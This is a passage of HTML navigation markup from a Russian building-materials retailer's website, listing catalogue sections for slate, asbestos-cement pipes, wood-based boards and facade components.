																	<!--'start_frame_cache_header-allphones-block2'-->                                <!-- noindex -->
            <div class="phone with_dropdown">
                                    <i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1764942655#phone_black"></use></svg></i><a rel="nofollow" href="tel:+74957439600">+7(495)743-96-00</a>
                                            </div>
            <!-- /noindex -->
                <!--'end_frame_cache_header-allphones-block2'-->																									<div class="inline-block">
										<span class="callback-block animate-load font_upper_xs colored" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
									</div>
															</div>
						</div>
					</div>
				</div>	
			</div>
			<div class="lines-row"></div>
		</div>
	</div>
</div>
<div class="sidebar_menu">
	<div class="sidebar_menu_inner">
		<div class="logo-row">
			<div class="logo-block">
				<div class="logo">
					<a href="/"><img src="/upload/CMax/7ad/zr57dw9mlyp2df5kqbw3xu8l1xgk0abr/LOGO_STRATEGIYA_I_PARITET_2.webp" alt="Стратегия и Паритет" title="Стратегия и Паритет" data-src="" /></a>				</div>
			</div>
		</div>
		<div class="menu-wrapper">
				<div class="menu_top_block catalog_block dark_overlay">
		<ul class="menu dropdown">
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/shifer/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i>                            																									<span class="image">
																	<img class="lazy" data-src="/upload/resize_cache/iblock/621/50_50_1/6219ababe14dd40ec22316f4bda5efd2.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Шифер" title="Шифер" /></span>
															</span>
												<span class="name">Шифер</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<div class="dropdown-block ">
							<div class="dropdown">
								<ul class="left-menu-wrapper">
																													<li class="has-childs ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/shifer/ploskiy_shifer/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/a6a/50_50_1/a6a8e3fe4ac987b5e1f61443a63683a0.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Плоский шифер" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/shifer/ploskiy_shifer/"><span>Плоский шифер</span></a>
																							<ul class="dropdown">
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/shifer/ploskiy_shifer/shifer_ploskiy_pressovannyy/"><span>Шифер плоский прессованный</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/shifer/ploskiy_shifer/shifer_ploskiy_nepressovannyy/"><span>Шифер плоский  непрессованный</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/shifer/ploskiy_shifer/shifer_ploskiy_6_mm/"><span>Шифер плоский 6 мм</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/shifer/ploskiy_shifer/ploskiy-shifer-8-mm/"><span>Шифер плоский 8 мм</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/shifer/ploskiy_shifer/shifer-ploskiy-10-mm/"><span>Плоский шифер 10 мм</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/shifer/ploskiy_shifer/shifer_ploskiy_12_mm/"><span>Плоский шифер 12 мм</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/shifer/ploskiy_shifer/shifer-ploskiy-16-mm/"><span>Шифер плоский 16 мм</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/shifer/ploskiy_shifer/ploskiy-shifer-20-mm/"><span>Плоский шифер 20 мм</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/shifer/ploskiy_shifer/shifer_ploskiy_25_mm/"><span>Шифер плоский 25 мм</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/shifer/ploskiy_shifer/shifer_ploskiy_30_mm/"><span>Шифер плоский 30 мм</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/shifer/ploskiy_shifer/shifer_ploskiy_40_mm/"><span>Шифер плоский 40 мм</span></a>
														</li>
																									</ul>
																						<div class="clearfix"></div>
										</li>
																													<li class="has-childs ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/shifer/volnovoy_shifer/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/e52/50_50_1/e525383de6c4b8eeed348ce90e1cb02a.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Шифер волновой" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/shifer/volnovoy_shifer/"><span>Шифер волновой</span></a>
																							<ul class="dropdown">
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/shifer/volnovoy_shifer/shifer-8-volnovoy/"><span>Шифер 8 волновой</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/shifer/volnovoy_shifer/shifer_tsvetnoy/"><span>Шифер цветной</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/shifer/volnovoy_shifer/shifer-7-volnovoy/"><span>Шифер 7 волновой</span></a>
														</li>
																									</ul>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/shifer/shifer_dlya_gryadok/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/45c/50_50_1/45cf6dbf265f822a921ad5f37f560581.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Шифер для грядок" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/shifer/shifer_dlya_gryadok/"><span>Шифер для грядок</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/shifer/rimskiy-profil/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/751/1zbv12dwqyxt2sxj5ndj846uldi3nw9s/50_50_1/rimskiy_profil.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Римский профиль" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/shifer/rimskiy-profil/"><span>Римский профиль</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/shifer/zabornaya-doska-iz-shifera/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/85d/iizrjmx1w8wm0y086nfyerm2p9k3259v/50_50_1/zabornaya_doska_iz_shifera.webp" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Заборная доска из шифера" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/shifer/zabornaya-doska-iz-shifera/"><span>Заборная доска из шифера</span></a>
																						<div class="clearfix"></div>
										</li>
																	</ul>
															</div>
						</div>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/aceid/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i>                            																									<span class="image">
																	<img class="lazy" data-src="/upload/resize_cache/iblock/beb/50_50_1/bebaa9ca776e05b16b235eef161b6b50.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="АЦЭИД" title="АЦЭИД" /></span>
															</span>
												<span class="name">АЦЭИД</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<div class="dropdown-block ">
							<div class="dropdown">
								<ul class="left-menu-wrapper">
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/aceid/atseid_6_mm/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/16f/50_50_1/16f9454d4630b0861426401929be28fe.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="АЦЭИД 6 мм" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/aceid/atseid_6_mm/"><span>АЦЭИД 6 мм</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/aceid/atseid_8_mm/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/411/50_50_1/411801f6c98f8cd35ca1980a5e3e9d8d.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="АЦЭИД 8 мм" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/aceid/atseid_8_mm/"><span>АЦЭИД 8 мм</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/aceid/atseid_10_mm/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/e88/50_50_1/e88363efc418f63bc7f2f93d67a8350f.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="АЦЭИД 10 мм" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/aceid/atseid_10_mm/"><span>АЦЭИД 10 мм</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/aceid/atseid_12_mm/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/89b/50_50_1/89bef56d6a798b7bd603416f769d16f3.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="АЦЭИД 12 мм" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/aceid/atseid_12_mm/"><span>АЦЭИД 12 мм</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/aceid/atseid_16_mm/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/36c/50_50_1/36c71d5333d738d04f8805f236e16df2.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="АЦЭИД 16 мм" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/aceid/atseid_16_mm/"><span>АЦЭИД 16 мм</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/aceid/atseid_20_mm/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/bc7/50_50_1/bc7a3952f582fa616547e5d01edd06ae.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="АЦЭИД 20 мм" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/aceid/atseid_20_mm/"><span>АЦЭИД 20 мм</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/aceid/atseid_25_mm/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/171/50_50_1/17170f6dff6e249f8c046d0b2a9e4cc6.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="АЦЭИД 25 мм" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/aceid/atseid_25_mm/"><span>АЦЭИД 25 мм</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/aceid/atseid_30_mm/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/26d/50_50_1/26da099c698509651ccb1f49cc58ec68.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="АЦЭИД 30 мм" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/aceid/atseid_30_mm/"><span>АЦЭИД 30 мм</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/aceid/atseid_40_mm/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/717/50_50_1/717527fa6d9c6fc6e599057794122c1f.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="АЦЭИД 40 мм" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/aceid/atseid_40_mm/"><span>АЦЭИД 40 мм</span></a>
																						<div class="clearfix"></div>
										</li>
																	</ul>
															</div>
						</div>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/asbestotsementnye_truby/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i>                            																									<span class="image">
																	<img class="lazy" data-src="/upload/resize_cache/iblock/670/50_50_1/6705293fd0b35d619c37fbdc5b157b60.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Асбестоцементные трубы" title="Асбестоцементные трубы" /></span>
															</span>
												<span class="name">Асбестоцементные трубы</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<div class="dropdown-block ">
							<div class="dropdown">
								<ul class="left-menu-wrapper">
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/asbestotsementnye_truby/asbestotsementnye-truby-beznapornye/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/c7d/50_50_1/c7da18b85571081ca560de74b698e848.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Асбестоцементные трубы безнапорные" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/asbestotsementnye_truby/asbestotsementnye-truby-beznapornye/"><span>Асбестоцементные трубы безнапорные</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/asbestotsementnye_truby/asbestotsementnye-truby-napornye/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/8c6/50_50_1/8c6f3c06fda507560062111aca5c0af4.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Асбестоцементные трубы напорные" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/asbestotsementnye_truby/asbestotsementnye-truby-napornye/"><span>Асбестоцементные трубы напорные</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/asbestotsementnye_truby/komplektuyushchie_k_trubam/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/c82/50_50_1/c820ab30adc8283e9e7f2f40b2fb55a5.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Комплектующие к асбестоцементным трубам" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/asbestotsementnye_truby/komplektuyushchie_k_trubam/"><span>Комплектующие к асбестоцементным трубам</span></a>
																						<div class="clearfix"></div>
										</li>
																	</ul>
															</div>
						</div>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/drevesno_plitnye_materialy/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i>                            																									<span class="image">
																	<img class="lazy" data-src="/upload/resize_cache/iblock/76d/50_50_1/76d250b867ce5050b0d9df761ac41941.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Древесно-плитные" title="Древесно-плитные" /></span>
															</span>
												<span class="name">Древесно-плитные</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<div class="dropdown-block ">
							<div class="dropdown">
								<ul class="left-menu-wrapper">
																													<li class="has-childs ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/drevesno_plitnye_materialy/tssp/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/776/50_50_1/7765c2be89c3ac721c2252a2cfdd2157.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="ЦСП" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/drevesno_plitnye_materialy/tssp/"><span>ЦСП</span></a>
																							<ul class="dropdown">
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/tssp/tssp_8_mm/"><span>ЦСП 8 мм</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/tssp/tssp-10-mm/"><span>ЦСП 10 мм</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/tssp/tssp-12-mm/"><span>ЦСП 12 мм</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/tssp/tssp_16_mm/"><span>ЦСП 16 мм</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/tssp/tssp_24_mm/"><span>ЦСП 24 мм</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/tssp/tssp_20_mm/"><span>ЦСП 20 мм</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/tssp/tssp-v-tyumeni-ot-proizvoditelya/"><span>ЦСП в Тюмени от производителя</span></a>
														</li>
																									</ul>
																						<div class="clearfix"></div>
										</li>
																													<li class="has-childs ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/drevesno_plitnye_materialy/green_board/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/937/50_50_1/9379fdcc234948a99422429c677d295e.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Фибролитовые плиты" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/drevesno_plitnye_materialy/green_board/"><span>Фибролитовые плиты</span></a>
																							<ul class="dropdown">
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/green_board/grinbord/"><span>Гринборд</span></a>
														</li>
																									</ul>
																						<div class="clearfix"></div>
										</li>
																													<li class="has-childs ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/drevesno_plitnye_materialy/fanera/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/b50/50_50_1/b50afed8fa4c53035cc07bc96e662d90.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Фанера" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/drevesno_plitnye_materialy/fanera/"><span>Фанера</span></a>
																							<ul class="dropdown">
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/fanera/beryezovaya_fk/"><span>Фанера ФК</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/fanera/beryezovaya_fsf/"><span>Фанера ФСФ</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/fanera/laminirovannaya_fof/"><span>Фанера ламинированная</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/fanera/laminirovannaya_fof_setka_/"><span>Фанера ламинированная ФОФ сетка </span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/fanera/bakelitovaya_fbv/"><span>Бакелитовая Фанера</span></a>
														</li>
																									</ul>
																						<div class="clearfix"></div>
										</li>
																													<li class="has-childs ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/drevesno_plitnye_materialy/osb/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/f4e/50_50_1/f4eca168914bd8138701222e65d09b83.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Плиты ОСП (OSB)" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/drevesno_plitnye_materialy/osb/"><span>Плиты ОСП (OSB)</span></a>
																							<ul class="dropdown">
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/osb/osb-9-mm/"><span>OSB 9 мм</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/osb/osb-12-mm/"><span>OSB 12 мм</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/osb/osb-15-mm/"><span>OSB 15 мм</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/osb/osb-18-mm/"><span>ОСБ 18 мм</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/osb/osb-22-mm/"><span>ОСБ 22 мм</span></a>
														</li>
																									</ul>
																						<div class="clearfix"></div>
										</li>
																													<li class="has-childs ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/drevesno_plitnye_materialy/quickdeck/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/ae4/50_50_1/ae4e2dbbe14e189d6f41a6bb96671c63.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="ДСП шпунтованная влагостойкая QuickDeck" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/drevesno_plitnye_materialy/quickdeck/"><span>ДСП шпунтованная влагостойкая QuickDeck</span></a>
																							<ul class="dropdown">
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/quickdeck/quickdeck_professional/"><span>Quick Deck Professional</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/quickdeck/quickdeck_plus/"><span>Quick Deck Plus</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/quickdeck/quickdeck_12_mm/"><span>Quick Deck 12 мм</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/quickdeck/quickdeck_16_mm/"><span>Quick Deck 16 мм</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/quickdeck/quickdeck_22_mm/"><span>Quick Deck 22 мм</span></a>
														</li>
																									</ul>
																						<div class="clearfix"></div>
										</li>
																													<li class="has-childs ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/drevesno_plitnye_materialy/mdvp/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/370/50_50_1/3709e07b9f8ade7ee7e865d312249f38.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="МДВП" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/drevesno_plitnye_materialy/mdvp/"><span>МДВП</span></a>
																							<ul class="dropdown">
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/mdvp/vetrozashchita_plita/"><span>Ветрозащита</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/mdvp/teploizolyatsionnye_plity/"><span>Теплоизоляционные плиты</span></a>
														</li>
																									</ul>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/drevesno_plitnye_materialy/derevyannye_dvutavrovye_balki/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/66c/50_50_1/66c61aa5e7f1ff292312bd29b413f9eb.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Деревянные Двутавровые Балки" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/drevesno_plitnye_materialy/derevyannye_dvutavrovye_balki/"><span>Деревянные Двутавровые Балки</span></a>
																						<div class="clearfix"></div>
										</li>
																	</ul>
															</div>
						</div>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/navesnye_ventiliruemye_fasady/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i>                            																									<span class="image">
																	<img class="lazy" data-src="/upload/resize_cache/iblock/bef/50_50_1/bef95a3f7be1fcd65642d9666f764438.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Вентфасад" title="Вентфасад" /></span>
															</span>
												<span class="name">Вентфасад</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<div class="dropdown-block ">
							<div class="dropdown">
								<ul class="left-menu-wrapper">
																													<li class="has-childs ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/4f3/lummzkjuxko15x4let5ylnbwjz7fck3k/50_50_1/fibrotsementnyy_sayding.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Фиброцементный сайдинг" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/"><span>Фиброцементный сайдинг</span></a>
																							<ul class="dropdown">
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/fibrotsementnyy-sayding-fibrobord/"><span>Фиброцементный сайдинг ФиброБорд</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/fibrotsementnyy-sayding-fibratek/"><span>Фиброцементный сайдинг Фибратек</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/krashenyy_sayding/"><span>Окрашенный сайдинг</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/sayding_pod_pokrasku/"><span>Сайдинг под покраску - уценка</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/universalnye_komplektuyushchie/"><span>Универсальные комплектующие</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/dobornye-elementy-dlya-saydinga/"><span>Доборные элементы для сайдинга</span></a>
														</li>
																									</ul>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/navesnye_ventiliruemye_fasady/fasadnye_metallokassety_/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/af3/50_50_1/af304a391057294f818471b85df387e5.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Фасадные металлокассеты" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/navesnye_ventiliruemye_fasady/fasadnye_metallokassety_/"><span>Фасадные металлокассеты</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/navesnye_ventiliruemye_fasady/fibrotsementnaya-plita-latonit/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/7fb/50_50_1/7fb8ef76feda74249560942446d6097c.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Латонит фиброцементные панели" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/navesnye_ventiliruemye_fasady/fibrotsementnaya-plita-latonit/"><span>Латонит фиброцементные панели</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/navesnye_ventiliruemye_fasady/tssp-dlya-fasadov/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/4d7/50_50_1/4d7d7bee9428393b93c6cfeb7edb5386.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Фасад из ЦСП" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/navesnye_ventiliruemye_fasady/tssp-dlya-fasadov/"><span>Фасад из ЦСП</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class="has-childs ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/5de/50_50_1/5de317c1da7fa62c8bdeecab66571594.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Элементы подсистемы и комплектующие Альт-фасад" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/"><span>Элементы подсистемы и комплектующие Альт-фасад</span></a>
																							<ul class="dropdown">
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/kronshteyn_razdvizhnoy/"><span>Кронштейн раздвижной</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/kronshteyn-kru/"><span>Кронштейн КРУ</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/kronshteyn-kr/"><span>Кронштейн КР</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/kronshteyn-kr-s/"><span>Кронштейн КР-С</span></a>
														</li>
																											<li class="menu_item ">
